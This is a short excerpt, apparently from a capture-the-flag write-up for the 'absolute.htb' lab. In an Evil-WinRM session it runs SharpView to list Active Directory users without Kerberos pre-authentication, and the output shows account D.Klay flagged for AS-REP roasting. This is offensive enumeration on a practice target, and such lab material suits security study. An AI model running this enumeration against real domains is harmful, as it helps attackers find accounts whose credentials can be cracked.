 *Evil-WinRM* PS C:\Users\dave\Desktop> .\SharpView.exe Get-DomainUser -UACFilter DONT_REQ_PREAUTH
[Get-DomainSearcher] search base: LDAP://DC=absolute,DC=htb
[Get-DomainUser] filter string: (&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=41943
04))
objectsid                      : {S-1-5-21-4078382237-1492182817-2568127209-1105}
samaccounttype                 : USER_OBJECT
objectguid                     : f1bf29d2-4f54-4e19-b3e7-8fd9db375fa5
useraccountcontrol             : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, DONT_REQ_PREAUTH
accountexpires                 : NEVER
lastlogon                      : 6/9/2022 1:53:00 AM
lastlogontimestamp             : 6/9/2022 1:53:00 AM
pwdlastset                     : 6/9/2022 1:25:51 AM
lastlogoff                     : 12/31/1600 4:00:00 PM
badPasswordTime                : 12/31/1600 4:00:00 PM
name                           : D.Klay
distinguishedname              : CN=D.Klay,CN=Users,DC=absolute,DC=htb
whencreated                    : 6/9/2022 8:25:51 AM
whenchanged                    : 8/18/2022 10:29:02 PM
samaccountname                 : D.Klay
memberof                       : {CN=Photographers,CN=Users,DC=absolute,DC=htb, CN=Protected Users,CN=Users,D
C=absolute,DC=htb}
cn                             : {D.Klay}
objectclass                    : {top, person, organizationalPerson, user}
msds-supportedencryptiontypes  : 0
badpwdcount                    : 0
countrycode                    : 0
usnchanged                     : 36890
logoncount                     : 1
primarygroupid                 : 513
objectcategory                 : CN=Person,CN=Schema,CN=Configuration,DC=absolute,DC=htb
dscorepropagationdata          : 1/1/1601 12:00:00 AM
usncreated                     : 16581
instancetype                   : 4
codepage                       : 0